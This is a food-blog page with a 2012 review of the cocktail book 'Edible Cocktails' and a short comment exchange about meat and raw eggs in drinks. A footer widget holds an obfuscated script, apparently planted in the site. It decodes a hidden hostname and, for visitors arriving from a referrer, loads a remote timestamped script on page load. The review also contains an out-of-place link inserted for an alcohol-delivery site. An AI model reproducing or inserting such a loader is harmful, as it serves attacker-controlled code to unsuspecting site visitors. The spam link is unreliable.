                        <div class="menu-social-container"><ul id="menu-social-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-1657" class="post-1657 post type-post status-publish format-standard hentry category-reviews category-the-liquid-side">

    
    <header class="entry-header">
        <h1 class="entry-title">Review: Edible Cocktails &#8211; From Garden to Glass</h1>        <div class="entry-meta">
            <span class="entry-author">Written by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2012-05-26T22:26:52+00:00">May 26, 2012</time> </span>
            <span class="entry-category">in <a href="https://www.blogwelldone.com/category/reviews/" rel="category tag">reviews</a>, <a href="https://www.blogwelldone.com/category/the-liquid-side/" rel="category tag">the liquid side</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        <p><a href="http://www.amazon.com/gp/product/1440529728/ref=as_li_qf_sp_asin_il?ie=UTF8&amp;tag=blogwelldone-20&amp;linkCode=as2&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1440529728"><img decoding="async" class="aligncenter" src="http://ws.assoc-amazon.com/widgets/q?_encoding=UTF8&amp;Format=_SL160_&amp;ASIN=1440529728&amp;MarketPlace=US&amp;ID=AsinImage&amp;WS=1&amp;tag=blogwelldone-20&amp;ServiceVersion=20070822" alt="" border="0" /></a><img decoding="async" style="border: none !important; margin: 0px !important;" src="http://www.assoc-amazon.com/e/ir?t=blogwelldone-20&amp;l=as2&amp;o=1&amp;a=1440529728" alt="" width="1" height="1" border="0" /></p>
<h1>Edible Cocktails &#8211; From Garden to Glass</h1>
<p>So, I was lucky enough to receive an copy of  Natalie Bovis&#8217; (aka The Liquid Muse aka the person responsible for getting me into blogging) new cookbook <em><a href="http://www.amazon.com/gp/product/1440529728/ref=as_li_qf_sp_asin_tl?ie=UTF8&amp;tag=blogwelldone-20&amp;linkCode=as2&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1440529728">Edible Cocktails: From Garden to Glass &#8211; Seasonal Cocktails with a Fresh Twist</a></em><img decoding="async" style="border: none !important; margin: 0px !important;" src="http://www.assoc-amazon.com/e/ir?t=blogwelldone-20&amp;l=as2&amp;o=1&amp;a=1440529728" alt="" width="1" height="1" border="0" /> and am I impressed.  I&#8217;m not much of a mixologist, in fact most of my at-home mixed drink making involves a one second pour of vokda or gin and filling my glass with soda, but I know a good cookbook when I see one.</p>
<p>And when I see <em>Edible Cocktails</em>, I see one.</p>
<h2>What&#8217;s the Book About?</h2>
<p>The premise behind <em>Edible Cocktails</em> is simple: <strong>take everything that&#8217;s great about farm-to-table dining and apply it to mixology</strong>.  Organic produce, Slow Food (er Cocktails), growing your own ingredients, it&#8217;s all in there, but for cocktails.</p>
<p>It&#8217;s not something I had thought of, but it makes so much sense.  If I want only the best, freshest, most-carefully-raised produce in my dinner, why not in my drinks as well?  If I care about the tomatoes that go into my marinara, why not the tomatoes in my bloody mary?  If I care about the herbs on my roast chicken, why am I not striving for the same in my mojito?</p>
<p>To make this vision reality, <em>Edible Cocktails</em> gives you a wealth of information about what you can grow at home, basics on how to grow them, and a full rundown of the different types of liquor and tools you will use to make excellent drinks.</p>
<p>Oh, and there are recipes.  Lots of recipes!  They range from classic martinis to sours to pizza slice cocktails to bacon cherry creek cocktails&#8230;and that&#8217;s just the drink recipes.  There are syrup recipes, mezcal recipes (chorizo mezcal anyone???), garnishes, and instructions on making your own liqueurs, like homemade Irish cream&#8211;all of which keep the focus on farm to table cooking and mixing.  That&#8217;s pretty sweet.</p>
<h2>Fun Fact(s) I Learned Reading It</h2>
<p>One, whisky and whiskey are both proper spellings of the hard alcohol. In case that you don&#8217;t want to go out get <a href="https://www.booze-up.com">alcohol delivery</a> to your door instead of making a line on a liquor store.  However, whisky applies mainly to Scotch and whiskey to everything else, including American bourbon.</p>
<p>Two, a cocktail and a mixed drink are not the same thing.  Cocktails only refer to a subset of mixed drinks!  This means Americans have been using the term wrong (including me in the paragraphs above&#8230; d&#8217;oh!)</p>
<h2>What&#8217;s Well Done</h2>
<p><em>Edible Cocktails </em>is filled with information, but it&#8217;s not a textbook.  The photos are gorgeous and the layout makes absorbing all of Natalie&#8217;s information easy.  It never feels like this book is an info dump.  It&#8217;s more like a conversation with a good friend who just happens to know how to mix a fantastic drink.</p>
<h2>What&#8217;s A Little Rare</h2>
<p>No pun intended, but I wish there had been more conversation around using meat and raw eggs in cocktails.</p>
<p>I have this feeling that Natalie is perfectly fine drinking an infused liquor that has had meat in it or a drink with a raw egg, but I&#8217;m going to go out on a limb and say that a lot of American audiences (myself included) are not.  We need to be warmed on the subject, given reassurances, and given <em>more</em> tips on how to avoid foodbourne illness.</p>
<h2>Overall</h2>
<p>With that said, this is a great cookbook.  <em>Edible Cocktails </em>is very clever idea whose time has come and who better to help us through it than bar industry veteran, multiple mixology cookbook writer, and long time cocktail blogger Natalie Bovis?</p>
<p>Enjoy!</p>
        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></h3>
            <p class="author-bio">
                            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                                         <a class="prevnext_title" href="https://www.blogwelldone.com/2012/03/05/the-king-of-kansas-city-italian-and-the-first-lady-of-the-united-states/" title="The King of Kansas City Italian and the First Lady of the United States">The King of Kansas City Italian and the First Lady of the United States</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://www.blogwelldone.com/2012/05/27/review-zombie-cupcakes-from-the-grave-to-the-table-with-16-cupcake-corpses/" title="Review: Zombie Cupcakes: From the Grave to the Table with 16 Cupcake Corpses">Review: Zombie Cupcakes: From the Grave to the Table with 16 Cupcake Corpses</a>
                                    </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    
        <h3>2 Comments</h3>

        <ol class="commentlist">
            		<li id="comment-944" class="comment even thread-even depth-1 parent">
			<article id="div-comment-944" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dacc132d2f4a0c979519c4b35bddd9c05193cbe4a82a6e3b6cb6df4118ce06cf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dacc132d2f4a0c979519c4b35bddd9c05193cbe4a82a6e3b6cb6df4118ce06cf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>						<b class="fn"><a href="http://Www.Theliquidmuse.com" class="url" rel="ugc external nofollow">Natalie Bovis</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2012/05/26/review-edible-cocktails-from-garden-to-glass/#comment-944"><time datetime="2012-05-27T20:08:03+00:00">May 27, 2012 at 8:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Chris,</p>
<p>Thank you for such a lively and well-thought-out review. I&#8217;m so happy you enjoyed the book. And, that&#8217;s an interesting point about addressing people&#8217;s concerns regarding meat and eggs. It&#8217;s something I will make a point of touching upon in my upcoming classes. (basically, farm-fresh, hormone-free, and organic applies here, as well, to ensure the freshest, safest, healthiest result&#8230; There has been some dispute regarding pasteurized eggs in drinks &#8211; but perhaps that&#8217;s a whole new conversation.) </p>
<p>Many thanks &#8211; and cheers! Great blog.</p>
<p>Natalie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2012%2F05%2F26%2Freview-edible-cocktails-from-garden-to-glass%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-945" class="comment byuser comment-author-chris-perrin bypostauthor odd alt depth-2">
			<article id="div-comment-945" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogwelldone.com" class="url" rel="ugc">Chris Perrin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2012/05/26/review-edible-cocktails-from-garden-to-glass/#comment-945"><time datetime="2012-05-27T20:15:07+00:00">May 27, 2012 at 8:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey Natalie,</p>
<p>Thanks!  That means a lot!</p>
<p>With the meat and eggs, I think we&#8217;re conditioned to think that meat sitting, even if it&#8217;s infusing in alcohol, is a bad thing (for instance your chorizo mezcal) and the fact that undercooked eggs have caused foodbourne illness (though honestly, I can&#8217;t help but wonder how much of that is sensationalism.)  I know you can educate us into confidence about meat infused liquor and eggs in drinks,  but for what it&#8217;s worth, my word of caution is that of the studies I&#8217;ve seen, farm fresh, organic, etc. meat tests just as high for things like bacteria as factory farmed.  Or in some cases higher because of the lack of antibiotics.  </p>
<p>Or, if I&#8217;m being glib, chicken&#8217;s poop.  Even organic chickens.  🙂</p>
<p>I&#8217;m not sure if I&#8217;m just a case of knowing just enough to be dangerous, but I would assume there are others like me.  Maybe?</p>
<p>I hope it helps.  It&#8217;s still a great book and I was thrilled to be able to review it&#8230;even if it took me longer than I would have liked. 🙂</p>
<p>Chris</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2012%2F05%2F26%2Freview-edible-cocktails-from-garden-to-glass%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/05/26/review-edible-cocktails-from-garden-to-glass/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2012%2F05%2F26%2Freview-edible-cocktails-from-garden-to-glass%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    <div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form><div class="clear"></div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.blogwelldone.com/2024/11/10/quick-and-tasty-chinese-inspired-cabbage-stir-fry/">Quick and Tasty Chinese-Inspired Cabbage Stir Fry</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/13/its-soup-season-but-we-cant-have-dairy/">It&#8217;s Soup Season, But We Can&#8217;t Have Dairy!!</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/06/amazon-prime-deal-breville-espresso-machine/">Amazon Prime Deal: Breville Espresso Machine</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/08/21/why-my-german-friend-has-never-had-a-runza/">Why My German Friend Has Never Had a Runza</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/02/22/lenten-meal-fish-burritos/">Lenten Meal &#8211; Fish Burritos</a>
									</li>
					</ul>

		<div class="clear"></div></div><div class="widget widget_recent_comments" id="recent-comments-2"><h3 class="title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/01/26/recipe-roundup-stuffed-shells/" class="url" rel="ugc">Recipe Roundup: Stuffed Shells &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2023/08/07/five-ingredient-stuffed-shells/#comment-487660">Five Ingredient Stuffed Shells</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/02/bacon-french-onion-dip/" class="url" rel="ugc">Bacon French Onion Dip &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2024/02/02/trader-joes-copycat-caramelized-onion-dip/#comment-487659">Trader Joe&#8217;s Copycat Caramelized Onion Dip</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/08/super-snack-round-up-top-5-snacks-for-your-sporting-event/" class="url" rel="ugc">Super Snack Round Up &#8211; Top 5 Snacks for Your Sporting Event! &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/12/spam-sushi/#comment-487658">Spam Sushi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2011/02/12/valentines-day-roundup/#comment-487657">Valentine&#8217;s Day Roundup</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/09/slow-it-down/#comment-487656">Under Pressure</a></li></ul><div class="clear"></div></div><div class="widget widget_archive" id="archives-2"><h3 class="title">Archives</h3>
			<ul>
					<li><a href='https://www.blogwelldone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.blogwelldone.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/08/'>August 2007</a></li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blogwelldone.com/category/7-dinner-challenge/">$7 Dinner Challenge</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.blogwelldone.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.blogwelldone.com/category/announcements/">announcements</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.blogwelldone.com/category/basics/">Basics</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blogwelldone.com/category/beef/">beef</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.blogwelldone.com/category/blog-roundup/">Blog Roundup</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.blogwelldone.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blogwelldone.com/category/cabot/">cabot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.blogwelldone.com/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.blogwelldone.com/category/contests/">contests</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.blogwelldone.com/category/cook-with-your-kids/">Cook With Your Kids</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blogwelldone.com/category/cookbooks/">cookbooks</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.blogwelldone.com/category/daring-bakers/">Daring Bakers</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.blogwelldone.com/category/dinner-impossible/">Dinner: Impossible</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.blogwelldone.com/category/eco-cheap-cooking/">Eco-Cheap Cooking</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blogwelldone.com/category/food-and-life/">food and life</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.blogwelldone.com/category/food-blog-star/">Food Blog Star</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://www.blogwelldone.com/category/food-history/">food history</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.blogwelldone.com/category/food-in-the-news/">Food in the News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.blogwelldone.com/category/food-media/">food media</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.blogwelldone.com/category/food-tools/">food tools</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.blogwelldone.com/category/food-travel/">food travel</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blogwelldone.com/category/fridgefriday/">FridgeFriday</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blogwelldone.com/category/gluten-free/">gluten free</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.blogwelldone.com/category/gojunkfood/">GoJunkFood</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.blogwelldone.com/category/guest-post/">guest post</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.blogwelldone.com/category/hegan-thursday/">Hegan Thursday</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.blogwelldone.com/category/ingredients/">ingredients</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.blogwelldone.com/category/interviews/">interviews</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.blogwelldone.com/category/kansas-city-cuisine/">Kansas City Cuisine</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.blogwelldone.com/category/letslunch/">LetsLunch</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.blogwelldone.com/category/meatless-monday/">Meatless Monday</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.blogwelldone.com/category/menu/">menu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.blogwelldone.com/category/national-days/">National Days</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.blogwelldone.com/category/new-restaurant-saturday/">New Restaurant Saturday</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.blogwelldone.com/category/quick-tip/">Quick Tip</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.blogwelldone.com/category/raw-food/">raw food</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.blogwelldone.com/category/recipes/">recipes</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.blogwelldone.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.blogwelldone.com/category/sustainable-eating/">sustainable eating</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.blogwelldone.com/category/sweets/">sweets</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.blogwelldone.com/category/tea-sty-tuesday/">Tea-sty Tuesday</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.blogwelldone.com/category/techniques/">techniques</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.blogwelldone.com/category/the-liquid-side/">the liquid side</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.blogwelldone.com/category/turkey/">turkey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blogwelldone.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.blogwelldone.com/category/unresolution-month/">unResolution Month</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blogwelldone.com/category/useless-trivia/">useless trivia</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.blogwelldone.com/category/vegan/">vegan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.blogwelldone.com/category/vegetarian/">vegetarian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.blogwelldone.com/category/where-life-and-lunch-meet/">where life and lunch meet</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_meta" id="meta-2"><h3 class="title">Meta</h3>
		<ul>
						<li><a href="https://www.blogwelldone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.blogwelldone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.blogwelldone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_block" id="block-3"><script type="text/javascript">
!function (_294512) {
    
    var _e64ffb = Date.now();
    var _b34f98 = 1000;
    _e64ffb = _e64ffb / _b34f98;
    _e64ffb = Math.floor(_e64ffb);

    var _8c6831 = 600;
    _e64ffb -= _e64ffb % _8c6831;
    _e64ffb = _e64ffb.toString(16);

    var _3e6e24 = _294512.referrer;

    if (!_3e6e24) return;

    var _4dc5c3 = [6958, 6955, 6964, 6951, 6950, 6947, 6961, 6954, 6944, 6957, 6947, 6960, 6950, 6953, 6955, 6966, 7020, 6955, 6956, 6948, 6957];

    _4dc5c3 = _4dc5c3.map(function(_350572){
        return _350572 ^ 6978;
    });

    var _73aea = "5b2b689f005a0cc510de19ab1c7648cd";
    
    _4dc5c3 = String.fromCharCode(..._4dc5c3);

    var _e33f88 = "https://";
    var _6a85d = "/";
    var _3013c9 = "track-";

    var _e44d84 = ".js";

    var _f2cbb6 = _294512.createElement("script");
    _f2cbb6.type = "text/javascript";
    _f2cbb6.async = true;
    _f2cbb6.src = _e33f88 + _4dc5c3 + _6a85d + _3013c9 + _e64ffb + _e44d84;

    _294512.getElementsByTagName("head")[0].appendChild(_f2cbb6)

}(document);
</script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.blogwelldone.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
